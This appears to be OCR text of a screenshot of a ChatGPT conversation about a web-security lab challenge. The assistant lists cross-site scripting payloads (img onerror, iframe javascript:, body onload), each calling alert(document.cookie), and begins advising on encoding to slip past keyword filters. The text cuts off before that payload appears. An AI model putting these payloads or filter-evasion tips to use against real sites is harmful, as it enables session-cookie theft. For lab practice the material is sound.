 Mystery lab challenge | Web Securit
0a5100e50477a181808703cb00f600
Hacking website vulnerability as
chatgpt.com/c/68988cae-f53c-8326-96e9-af6665f30ccf
ChatGPT
Share
<img src=x onerror=alert(document.cookie)>
Copy Edit
Option 3 — <iframe>
html
Copy Edit
<iframe src=javascript:alert(document.cookie)>
Option 4 — <body> Event
html
Copy Edit
<body onload=alert(document.cookie)>
(Only works if it's inserted in a way that replaces <body> — rare, but worth trying.)
Encoding Trick
If the filter is doing naive keyword detection, you can encode the payload:
html
Copy Edit
Ask anything
ChatGPT can make mistakes. Check important info.